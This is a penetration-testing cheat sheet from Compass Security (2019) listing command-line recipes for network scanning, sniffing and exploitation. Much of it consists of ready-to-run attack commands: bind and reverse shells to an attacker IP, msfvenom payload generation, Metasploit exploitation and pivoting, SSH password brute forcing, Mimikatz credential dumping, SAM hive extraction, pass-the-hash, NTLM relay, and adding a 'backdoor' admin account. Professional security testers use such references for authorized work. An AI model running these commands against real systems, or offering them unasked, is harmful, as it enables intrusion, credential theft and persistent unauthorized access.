 Hacking Tools Cheat Sheet
Compass Security, Version 1.0, October 2019
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
Ncat
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048 -
keyout key.pem -out cert.pem -nodes -
subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337--ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster -u https://10.5.23.42 -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
COMPASS
SECURITY
Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-DB):
# searchsploit apache
Show exploit file path and copy it into clipboard:
# searchsploit -p 40142
Online vulnerability and exploit databases:
▪ cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Try SSH passwords from a wordlist:
# ncrack -p 22 --user root -P
./passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
# hashcat --example-hashes
Crack hashes (e.g. no. 5600 for NTLM type):
# hashcat -m 5600 -a 0 hash.txt
wordlist.txt
Crack hashes using John the Ripper:
# john hashes.txt
Metasploit Framework
Start Metasploit:
# msfconsole
Search exploit:
> search eternalblue
Use exploit:
msf > use exploit/windows/smb/ms17_…
Configure exploit:
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
Run exploit:
msf exploit(…) > exploit
Generate reverse shell (WAR):
# msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
> use exploit/multi/handler
> set payload
linux/x64/shell_reverse_tcp
> set LHOST 10.5.23.42 # attacker
> set LPORT 443
> exploit
Upgrade to Meterpreter:
^Z (Ctrl-Z)
Background session 1? [y/N] y
> sessions # list sessions
> sessions -u 1 # Upgrade
> sessions 2 # interact with session 2
meterpreter > sysinfo # use it
Upload / download files:
meterpreter > upload pwn.exe
meterpreter > download c:\keepass.kdb
Port forwarding to localhost:
> portfwd add -l 2323 -p 3389 -r
10.5.23.23
Pivoting through existing Meterpreter session:
> use post/multi/manage/autoroute
> set session 2 # meterpreter session
> run
> route
SOCKS via Meterpreter (requires autoroute):
> use auxiliary/server/socks4a
> set SRVPORT 8080
> run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 1337
Linux Privilege Escalation
Enumerate local information (-t for more tests):
# curl -o /tmp/linenum
https://raw.githubusercontent.com/rebo
otuser/LinEnum/master/LinEnum.sh
# bash /tmp/linenum -r /tmp/report
Other hardening checks:
# lynis audit system
Use sudo/SUID/capabilities/etc. exploits from
gtfobins.github.io.
Windows Privilege Escalation
Copy PowerUp.ps1 from GitHub "Pow-
erShellMafia/PowerSploit" into PowerShell to
bypass ExecutionPolicy and execute Invoke-
AllChecks. Use the abuse functions.
Add a new local admin:
C:\> net user backdoor P@ssw0rd23
C:\> net localgroup Administrators
backdoor /add
Scan for network shares:
# smbmap.py --host-file smbhosts.txt -
u Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:\>mimikatz.exe
# privilege::debug
# log C:\tmp\mimikatz.log
Read lsass.exe process dump:
# sekurlsa::minidump lsass.dmp
The lsass.exe process can be dumped using
the task manager or procdump.
Show passwords/hashes of logged in users:
# sekurlsa::logonpasswords
Backup SYSTEM & SAM hive:
C:\>reg save HKLM\SYSTEM system.hiv
C:\>reg save HKLM\SAM sam.hiv
Extract hashes using Mimikatz:
# lsadump::sam /system:system.hiv
/sam:sam.hiv
Pass-the-Hash
Impacket library on GitHub
"SecureAuthCorp/impacket". Compiled for Win-
dows on GitHub: "maaaaz/impacket-examples-
windows".
Shell via pass-the-hash:
# ./psexec.py -hashes
:011AD41795657A8ED80AB3FF6F078D03
Administrator@10.5.23.42
Over a subnet and extract SAM file:
# crackmapexec -u Administrator -H
:011AD41795657A8ED80AB3FF6F078D03
10.5.23.42 --sam
Browse shares via pass-the-hash:
# ./smbclient.py
example.com/Administrator@10.5.23.42 -
hashes 01[...]03:01[...]03
RDP via pass-the-hash:
# xfreerdp /u:user /d:domain /pth:
011AD41795657A8ED80AB3FF6F078D03
/v:10.5.23.42
Meterpreter via pass-the-hash:
msf > set payload
windows/meterpreter/reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > set RHOST 10.5.23.21 # victim
msf > set SMBPass 01[...]03:01[...]03
msf > exploit
meterpreter > shell
C:\WINDOWS\system32>
NTLM Relay
Vulnerable if message_signing: disabled:
# nmap -n -Pn -p 445 --script smb-
security-mode 10.5.23.0/24
Disable SMB and HTTP in Responder.conf and
start Responder:
# ./Responder.py -I eth0
NTLM Relay to target and extract SAM file:
# ./ntlmrelayx.py -smb2support -t
smb://10.5.23.42
NTLM Relay using socks proxy:
# ./ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Access files via SOCKS proxy:
# proxychains smbclient -m smb3
'\\10.5.23.42\C$' -W pc05 -U
Administrator%invalidPwd
Active Directory
Copy content from SharpHound.ps1 from
GitHub "BloodHoundAD/BloodHound" into a
PowerShell and import the ZIP into Bloodhound
to find the paths for privilege escalation.
Download PingCastle from pingcastle.com and
generate Report.
More Online References
▪ GitHub "swisskyrepo/PayloadsAllTheThings"
▪ GitHub "danielmiessler/SecLists
▪ GitHub "enaqx/awesome-pentest"
COMPASS
SECURITY